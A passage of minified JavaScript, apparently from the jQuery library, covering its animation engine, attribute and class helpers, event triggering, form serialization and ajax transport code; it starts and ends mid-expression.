0!==n?w.style(t,e,n):w.css(t,e)},t,e,1<arguments.length)}}),((w.Tween=a).prototype={constructor:a,init:function(t,e,n,r,o,i){this.elem=t,this.prop=n,this.easing=o||w.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=i||(w.cssNumber[n]?"":"px")},cur:function(){var t=a.propHooks[this.prop];return(t&&t.get?t:a.propHooks._default).get(this)},run:function(t){var e,n=a.propHooks[this.prop];return this.options.duration?this.pos=e=w.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:a.propHooks._default).set(this),this}}).init.prototype=a.prototype,(a.propHooks={_default:{get:function(t){return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(t=w.css(t.elem,t.prop,""))&&"auto"!==t?t:0},set:function(t){w.fx.step[t.prop]?w.fx.step[t.prop](t):1!==t.elem.nodeType||!w.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:w.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=a.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},w.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},w.fx=a.prototype.init,w.fx.step={};var I,pe,N,fe=/^(?:toggle|show|hide)$/,he=/queueHooks$/;function me(){pe&&(!1===j.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(me):x.setTimeout(me,w.fx.interval),w.fx.tick())}function ge(){return x.setTimeout(function(){I=void 0}),I=Date.now()}function ve(t,e){var n,r=0,o={height:t};for(e=e?1:0;r<4;r+=2-e)o["margin"+(n=p[r])]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function ye(t,e,n){for(var r,o=(L.tweeners[e]||[]).concat(L.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,e,t))return r}function L(o,t,e){var n,i,r,a,s,c,l,u=0,d=L.prefilters.length,p=w.Deferred().always(function(){delete f.elem}),f=function(){if(!i){for(var t=I||ge(),t=Math.max(0,h.startTime+h.duration-t),e=1-(t/h.duration||0),n=0,r=h.tweens.length;n<r;n++)h.tweens[n].run(e);if(p.notifyWith(o,[h,e,t]),e<1&&r)return t;r||p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h])}return!1},h=p.promise({elem:o,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},e),originalProperties:t,originalOptions:e,startTime:I||ge(),duration:e.duration,tweens:[],createTween:function(t,e){e=w.Tween(o,h.opts,t,e,h.opts.specialEasing[t]||h.opts.easing);return h.tweens.push(e),e},stop:function(t){var e=0,n=t?h.tweens.length:0;if(!i){for(i=!0;e<n;e++)h.tweens[e].run(1);t?(p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h,t])):p.rejectWith(o,[h,t])}return this}}),m=h.props,g=m,v=h.opts.specialEasing;for(r in g)if(s=v[a=b(r)],c=g[r],Array.isArray(c)&&(s=c[1],c=g[r]=c[0]),r!==a&&(g[a]=c,delete g[r]),(l=w.cssHooks[a])&&"expand"in l)for(r in c=l.expand(c),delete g[a],c)r in g||(g[r]=c[r],v[r]=s);else v[a]=s;for(;u<d;u++)if(n=L.prefilters[u].call(h,o,m,h.opts))return y(n.stop)&&(w._queueHooks(h.elem,h.opts.queue).stop=n.stop.bind(n)),n;return w.map(m,ye,h),y(h.opts.start)&&h.opts.start.call(o,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),w.fx.timer(w.extend(f,{elem:o,anim:h,queue:h.opts.queue})),h}w.Animation=w.extend(L,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return bt(n.elem,t,vt.exec(e),n),n}]},tweener:function(t,e){for(var n,r=0,o=(t=y(t)?(e=t,["*"]):t.match(C)).length;r<o;r++)n=t[r],L.tweeners[n]=L.tweeners[n]||[],L.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var r,o,i,a,s,c,l,u="width"in e||"height"in e,d=this,p={},f=t.style,h=t.nodeType&&gt(t),m=$.get(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),e)if(o=e[r],fe.test(o)){if(delete e[r],i=i||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;h=!0}p[r]=m&&m[r]||w.style(t,r)}if((c=!w.isEmptyObject(e))||!w.isEmptyObject(p))for(r in u&&1===t.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(l=m&&m.display)&&(l=$.get(t,"display")),"none"===(u=w.css(t,"display"))&&(l?u=l:(T([t],!0),l=t.style.display||l,u=w.css(t,"display"),T([t]))),"inline"===u||"inline-block"===u&&null!=l)&&"none"===w.css(t,"float")&&(c||(d.done(function(){f.display=l}),null==l&&(u=f.display,l="none"===u?"":u)),f.display="inline-block"),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),c=!1,p)c||(m?"hidden"in m&&(h=m.hidden):m=$.access(t,"fxshow",{display:l}),i&&(m.hidden=!h),h&&T([t],!0),d.done(function(){for(r in h||T([t]),$.remove(t,"fxshow"),p)w.style(t,r,p[r])})),c=ye(h?m[r]:0,r,d),r in m||(m[r]=c.start,h&&(c.end=c.start,c.start=0))}],prefilter:function(t,e){e?L.prefilters.unshift(t):L.prefilters.push(t)}}),w.speed=function(t,e,n){var r=t&&"object"===nn(t)?w.extend({},t):{complete:n||!n&&e||y(t)&&t,duration:t,easing:n&&e||e&&!y(e)&&e};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(t,e,n,r){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(e,t,n,r){function o(){var t=L(this,w.extend({},e),a);(i||$.get(this,"finish"))&&t.stop(!0)}var i=w.isEmptyObject(e),a=w.speed(t,n,r);return o.finish=o,i||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(o,t,i){function a(t){var e=t.stop;delete t.stop,e(i)}return"string"!=typeof o&&(i=t,t=o,o=void 0),t&&this.queue(o||"fx",[]),this.each(function(){var t=!0,e=null!=o&&o+"queueHooks",n=w.timers,r=$.get(this);if(e)r[e]&&r[e].stop&&a(r[e]);else for(e in r)r[e]&&r[e].stop&&he.test(e)&&a(r[e]);for(e=n.length;e--;)n[e].elem!==this||null!=o&&n[e].queue!==o||(n[e].anim.stop(i),t=!1,n.splice(e,1));!t&&i||w.dequeue(this,o)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var t,e=$.get(this),n=e[a+"queue"],r=e[a+"queueHooks"],o=w.timers,i=n?n.length:0;for(e.finish=!0,w.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===a&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<i;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete e.finish})}}),w.each(["toggle","show","hide"],function(t,r){var o=w.fn[r];w.fn[r]=function(t,e,n){return null==t||"boolean"==typeof t?o.apply(this,arguments):this.animate(ve(r,!0),t,e,n)}}),w.each({slideDown:ve("show"),slideUp:ve("hide"),slideToggle:ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,r){w.fn[t]=function(t,e,n){return this.animate(r,t,e,n)}}),w.timers=[],w.fx.tick=function(){var t,e=0,n=w.timers;for(I=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||w.fx.stop(),I=void 0},w.fx.timer=function(t){w.timers.push(t),w.fx.start()},w.fx.interval=13,w.fx.start=function(){pe||(pe=!0,me())},w.fx.stop=function(){pe=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,t){return r=w.fx&&w.fx.speeds[r]||r,this.queue(t=t||"fx",function(t,e){var n=x.setTimeout(t,r);e.stop=function(){x.clearTimeout(n)}})},N=j.createElement("input"),t=j.createElement("select").appendChild(j.createElement("option")),N.type="checkbox",g.checkOn=""!==N.value,g.optSelected=t.selected,(N=j.createElement("input")).value="t",N.type="radio",g.radioValue="t"===N.value;var be,$e=w.expr.attrHandle,xe=(w.fn.extend({attr:function(t,e){return d(this,w.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){w.removeAttr(this,t)})}}),w.extend({attr:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===t.getAttribute?w.prop(t,e,n):(1===i&&w.isXMLDoc(t)||(o=w.attrHooks[e.toLowerCase()]||(w.expr.match.bool.test(e)?be:void 0)),void 0!==n?null===n?void w.removeAttr(t,e):o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:(t.setAttribute(e,n+""),n):!(o&&"get"in o&&null!==(r=o.get(t,e)))&&null==(r=w.find.attr(t,e))?void 0:r)},attrHooks:{type:{set:function(t,e){var n;if(!g.radioValue&&"radio"===e&&c(t,"input"))return n=t.value,t.setAttribute("type",e),n&&(t.value=n),e}}},removeAttr:function(t,e){var n,r=0,o=e&&e.match(C);if(o&&1===t.nodeType)for(;n=o[r++];)t.removeAttribute(n)}}),be={set:function(t,e,n){return!1===e?w.removeAttr(t,n):t.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(t,e){var a=$e[e]||w.find.attr;$e[e]=function(t,e,n){var r,o,i=e.toLowerCase();return n||(o=$e[i],$e[i]=r,r=null!=a(t,e,n)?i:null,$e[i]=o),r}}),/^(?:input|select|textarea|button)$/i),je=/^(?:a|area)$/i;function _(t){return(t.match(C)||[]).join(" ")}function O(t){return t.getAttribute&&t.getAttribute("class")||""}function we(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(C)||[]}w.fn.extend({prop:function(t,e){return d(this,w.prop,t,e,1<arguments.length)},removeProp:function(t){return this.each(function(){delete this[w.propFix[t]||t]})}}),w.extend({prop:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&w.isXMLDoc(t)||(e=w.propFix[e]||e,o=w.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:t[e]=n:o&&"get"in o&&null!==(r=o.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=w.find.attr(t,"tabindex");return e?parseInt(e,10):xe.test(t.nodeName)||je.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(w.propHooks.selected={get:function(t){t=t.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(t){t=t.parentNode;t&&(t.selectedIndex,t.parentNode)&&t.parentNode.selectedIndex}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),w.fn.extend({addClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).addClass(e.call(this,t,O(this)))}):(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)o=t[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).removeClass(e.call(this,t,O(this)))}):arguments.length?(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)for(o=t[i];-1<n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(e,n){var t,r,o,i,a=nn(e),s="string"===a||Array.isArray(e);return y(e)?this.each(function(t){w(this).toggleClass(e.call(this,t,O(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(e):this.removeClass(e):(t=we(e),this.each(function(){if(s)for(i=w(this),o=0;o<t.length;o++)r=t[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==a||((r=O(this))&&$.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",!r&&!1!==e&&$.get(this,"__className__")||""))}))},hasClass:function(t){for(var e,n=0,r=" "+t+" ";e=this[n++];)if(1===e.nodeType&&-1<(" "+_(O(e))+" ").indexOf(r))return!0;return!1}});function Ce(t){t.stopPropagation()}var Se=/\r/g,Ee=(w.fn.extend({val:function(e){var n,t,r,o=this[0];return arguments.length?(r=y(e),this.each(function(t){1!==this.nodeType||(null==(t=r?e.call(this,t,w(this).val()):e)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=w.map(t,function(t){return null==t?"":t+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,t,"value"))||(this.value=t)})):o?(n=w.valHooks[o.type]||w.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(t=n.get(o,"value"))?t:"string"==typeof(t=o.value)?t.replace(Se,""):null==t?"":t:void 0}}),w.extend({valHooks:{option:{get:function(t){var e=w.find.attr(t,"value");return null!=e?e:_(w.text(t))}},select:{get:function(t){for(var e,n=t.options,r=t.selectedIndex,o="select-one"===t.type,i=o?null:[],a=o?r+1:n.length,s=r<0?a:o?r:0;s<a;s++)if(((e=n[s]).selected||s===r)&&!e.disabled&&(!e.parentNode.disabled||!c(e.parentNode,"optgroup"))){if(e=w(e).val(),o)return e;i.push(e)}return i},set:function(t,e){for(var n,r,o=t.options,i=w.makeArray(e),a=o.length;a--;)((r=o[a]).selected=-1<w.inArray(w.valHooks.option.get(r),i))&&(n=!0);return n||(t.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=-1<w.inArray(w(t).val(),e)}},g.checkOn||(w.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),g.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),Te=(w.extend(w.event,{trigger:function(t,e,n,r){var o,i,a,s,c,l,u,d=[n||j],p=z.call(t,"type")?t.type:t,f=z.call(t,"namespace")?t.namespace.split("."):[],h=u=i=n=n||j;if(3!==n.nodeType&&8!==n.nodeType&&!Ee.test(p+w.event.triggered)&&(-1<p.indexOf(".")&&(p=(f=p.split(".")).shift(),f.sort()),s=p.indexOf(":")<0&&"on"+p,(t=t[w.expando]?t:new w.Event(p,"object"===nn(t)&&t)).isTrigger=r?2:3,t.namespace=f.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:w.makeArray(e,[t]),l=w.event.special[p]||{},r||!l.trigger||!1!==l.trigger.apply(n,e))){if(!r&&!l.noBubble&&!m(n)){for(a=l.delegateType||p,Ee.test(a+p)||(h=h.parentNode);h;h=h.parentNode)d.push(h),i=h;i===(n.ownerDocument||j)&&d.push(i.defaultView||i.parentWindow||x)}for(o=0;(h=d[o++])&&!t.isPropagationStopped();)u=h,t.type=1<o?a:l.bindType||p,(c=($.get(h,"events")||Object.create(null))[t.type]&&$.get(h,"handle"))&&c.apply(h,e),(c=s&&h[s])&&c.apply&&v(h)&&(t.result=c.apply(h,e),!1===t.result)&&t.preventDefault();return t.type=p,r||t.isDefaultPrevented()||l._default&&!1!==l._default.apply(d.pop(),e)||!v(n)||s&&y(n[p])&&!m(n)&&((i=n[s])&&(n[s]=null),w.event.triggered=p,t.isPropagationStopped()&&u.addEventListener(p,Ce),n[p](),t.isPropagationStopped()&&u.removeEventListener(p,Ce),w.event.triggered=void 0,i)&&(n[s]=i),t.result}},simulate:function(t,e,n){n=w.extend(new w.Event,n,{type:t,isSimulated:!0});w.event.trigger(n,null,e)}}),w.fn.extend({trigger:function(t,e){return this.each(function(){w.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return w.event.trigger(t,e,n,!0)}}),g.focusin||w.each({focus:"focusin",blur:"focusout"},function(n,r){function o(t){w.event.simulate(r,t.target,w.event.fix(t))}w.event.special[r]={setup:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r);e||t.addEventListener(n,o,!0),$.access(t,r,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r)-1;e?$.access(t,r,e):(t.removeEventListener(n,o,!0),$.remove(t,r))}}}),x.location),De={guid:Date.now()},Ae=/\?/,ke=(w.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{e=(new x.DOMParser).parseFromString(t,"text/xml")}catch(t){}return n=e&&e.getElementsByTagName("parsererror")[0],e&&!n||w.error("Invalid XML: "+(n?w.map(n.childNodes,function(t){return t.textContent}).join("\n"):t)),e},/\[\]$/),Ie=/\r?\n/g,Ne=/^(?:submit|button|image|reset|file)$/i,Le=/^(?:input|select|textarea|keygen)/i;w.param=function(t,e){function n(t,e){e=y(e)?e():e,o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==e?"":e)}var r,o=[];if(null==t)return"";if(Array.isArray(t)||t.jquery&&!w.isPlainObject(t))w.each(t,function(){n(this.name,this.value)});else for(r in t)!function n(r,t,o,i){if(Array.isArray(t))w.each(t,function(t,e){o||ke.test(r)?i(r,e):n(r+"["+("object"===nn(e)&&null!=e?t:"")+"]",e,o,i)});else if(o||"object"!==h(t))i(r,t);else for(var e in t)n(r+"["+e+"]",t[e],o,i)}(r,t[r],e,n);return o.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=w.prop(this,"elements");return t?w.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!w(this).is(":disabled")&&Le.test(this.nodeName)&&!Ne.test(t)&&(this.checked||!xt.test(t))}).map(function(t,e){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(t){return{name:e.name,value:t.replace(Ie,"\r\n")}}):{name:e.name,value:n.replace(Ie,"\r\n")}}).get()}});var _e=/%20/g,Oe=/#.*$/,Pe=/([?&])_=[^&]*/,qe=/^(.*?):[ \t]*([^\r\n]*)$/gm,Me=/^(?:GET|HEAD)$/,He=/^\/\//,Re={},Be={},Ue="*/".concat("*"),ze=j.createElement("a");function Fe(i){return function(t,e){"string"!=typeof t&&(e=t,t="*");var n,r=0,o=t.toLowerCase().match(C)||[];if(y(e))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(i[n]=i[n]||[]).unshift(e)):(i[n]=i[n]||[]).push(e)}}function We(e,r,o,i){var a={},s=e===Be;function c(t){var n;return a[t]=!0,w.each(e[t]||[],function(t,e){e=e(r,o,i);return"string"!=typeof e||s||a[e]?s?!(n=e):void 0:(r.dataTypes.unshift(e),c(e),!1)}),n}return c(r.dataTypes[0])||!a["*"]&&c("*")}function Ve(t,e){var n,r,o=w.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:r=r||{})[n]=e[n]);return r&&w.extend(!0,t,r),t}ze.href=Te.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Te.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Te.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ue,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ve(Ve(t,w.ajaxSettings),e):Ve(w.ajaxSettings,t)},ajaxPrefilter:Fe(Re),ajaxTransport:Fe(Be),ajax:function(t,e){"object"===nn(t)&&(e=t,t=void 0);var c,l,u,n,d,p,f,r,h=w.ajaxSetup({},e=e||{}),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?w(m):w.event,v=w.Deferred(),y=w.Callbacks("once memory"),b=h.statusCode||{},o={},i={},a="canceled",$={readyState:0,getResponseHeader:function(t){var e;if(p){if(!n)for(n={};e=qe.exec(u);)n[e[1].toLowerCase()+" "]=(n[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=n[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return p?u:null},setRequestHeader:function(t,e){return null==p&&(t=i[t.toLowerCase()]=i[t.toLowerCase()]||t,o[t]=e),this},overrideMimeType:function(t){return null==p&&(h.mimeType=t),this},statusCode:function(t){if(t)if(p)$.always(t[$.status]);else for(var e in t)b[e]=[b[e],t[e]];return this},abort:function(t){t=t||a;return c&&c.abort(t),s(0,t),this}};if(v.promise($),h.url=((t||h.url||Te.href)+"").replace(He,Te.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(C)||[""],null==h.crossDomain){t=j.createElement("a");try{t.href=h.url,t.href=t.href,h.crossDomain=ze.protocol+"//"+ze.host!=t.protocol+"//"+t.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),We(Re,h,e,$),!p){for(r in(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Me.test(h.type),l=h.url.replace(Oe,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(_e,"+")):(t=h.url.slice(l.length),h.data&&(h.processData||"string"==typeof h.data)&&(l+=(Ae.test(l)?"&":"?")+h.data,delete h.data),!1===h.cache&&(l=l.replace(Pe,"$1"),t=(Ae.test(l)?"&":"?")+"_="+De.guid+++t),h.url=l+t),h.ifModified&&(w.lastModified[l]&&$.setRequestHeader("If-Modified-Since",w.lastModified[l]),w.etag[l])&&$.setRequestHeader("If-None-Match",w.etag[l]),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&$.setRequestHeader("Content-Type",h.contentType),$.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ue+"; q=0.01":""):h.accepts["*"]),h.headers)$.setRequestHeader(r,h.headers[r]);if(h.beforeSend&&(!1===h.beforeSend.call(m,$,h)||p))return $.abort();if(a="abort",y.add(h.complete),$.done(h.success),$.fail(h.error),c=We(Be,h,e,$)){if($.readyState=1,f&&g.trigger("ajaxSend",[$,h]),p)return $;h.async&&0<h.timeout&&(d=x.setTimeout(function(){$.abort("timeout")},h.timeout));try{p=!1,c.send(o,s)}catch(t){if(p)throw t;s(-1,t)}}else s(-1,"No Transport")}return $;function s(t,e,n,r){var o,i,a,s=e;p||(p=!0,d&&x.clearTimeout(d),c=void 0,u=r||"",$.readyState=0<t?4:0,r=200<=t&&t<300||304===t,n&&(a=function(t,e,n){for(var r,o,i,a,s=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){c.unshift(o);break}if(c[0]in n)i=c[0];else{for(o in n){if(!c[0]||t.converters[o+" "+c[0]]){i=o;break}a=a||o}i=i||a}if(i)return i!==c[0]&&c.unshift(i),n[i]}(h,$,n)),!r&&-1<w.inArray("script",h.dataTypes)&&w.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),a=function(t,e,n,r){var o,i,a,s,c,l={},u=t.dataTypes.slice();if(u[1])for(a in t.converters)l[a.toLowerCase()]=t.converters[a];for(i=u.shift();i;)if(t.responseFields[i]&&(n[t.responseFields[i]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=i,i=u.shift())if("*"===i)i=c;else if("*"!==c&&c!==i){if(!(a=l[c+" "+i]||l["* "+i]))for(o in l)if((s=o.split(" "))[1]===i&&(a=l[c+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[o]:!0!==l[o]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+c+" to "+i}}}return{state:"success",data:e}}(h,a,$,r),r?(h.ifModified&&((n=$.getResponseHeader("Last-Modified"))&&(w.lastModified[l]=n),n=$.getResponseHeader("etag"))&&(w.etag[l]=n),204===t||"HEAD"===h.type?s="nocontent":304===t?s="notmodified":(s=a.state,o=a.data,r=!(i=a.error))):(i=s,!t&&s||(s="error",t<0&&(t=0))),$.status=t,$.statusText=(e||s)+"",r?v.resolveWith(m,[o,s,$]):v.rejectWith(m,[$,s,i]),$.statusCode(b),b=void 0,f&&g.trigger(r?"ajaxSuccess":"ajaxError",[$,h,r?o:i]),y.fireWith(m,[$,s]),f&&(g.trigger("ajaxComplete",[$,h]),--w.active||w.event.trigger("ajaxStop")))}},getJSON:function(t,e,n){return w.get(t,e,n,"json")},getScript:function(t,e){return w.get(t,void 0,e,"script")}}),w.each(["get","post"],function(t,o){w[o]=function(t,e,n,r){return y(e)&&(r=r||n,n=e,e=void 0),w.ajax(w.extend({url:t,type:o,dataType:r,data:e,success:n},w.isPlainObject(t)&&t))}}),w.ajaxPrefilter(function(t){for(var e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")}),w._evalUrl=function(t,e,n){return w.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){w.globalEval(t,e,n)}})},w.fn.extend({wrapAll:function(t){return this[0]&&(y(t)&&(t=t.call(this[0])),t=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(t){w(this).wrapInner(n.call(this,t))}):this.each(function(){var t=w(this),e=t.contents();e.length?e.wrapAll(n):t.append(n)})},wrap:function(e){var n=y(e);return this.each(function(t){w(this).wrapAll(n?e.call(this,t):e)})},unwrap:function(t){return this.parent(t).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(t){return!w.expr.pseudos.visible(t)},w.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(t){}};var Ye={0:200,1223:204},Xe=w.ajaxSettings.xhr(),Ge=(g.cors=!!Xe&&"withCredentials"in Xe,g.ajax=Xe=!!Xe,w.ajaxTransport(function(o){var i,a;if(g.cors||Xe&&!o.crossDomain)return{send:function(t,e){var n,r=o.xhr();if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)r.setRequestHeader(n,t[n]);i=function(t){return function(){i&&(i=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?e(0,"error"):e(r.status,r.statusText):e(Ye[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=i(),a=r.onerror=r.ontimeout=i("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&x.setTimeout(function(){i&&a()})},i=i("abort");try{r.send(o.hasContent&&o.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}}),w.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return w.globalEval(t),t}}}),w.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),w.ajaxTransport("script",function(n){var r,o;if(n.crossDomain||n.scriptAttrs)return{send:function(t,e){r=w("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",o=function(t){r.remove(),o=null,t&&e("error"===t.type?404:200,t.type)}),j.head.appendChild(r[0])},abort:function(){o&&o()}}}),[]),Qe=/(=)\?(?=&|$)|\?\?/,Je=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||w.expando+"_"+De.guid++;return this[t]=!0,t}}),w.ajaxPrefilter("json jsonp",function(t,e,n){var r,o,i,a=!1!==t.jsonp&&(Qe.test(t.url)?"url":"string"==typeof 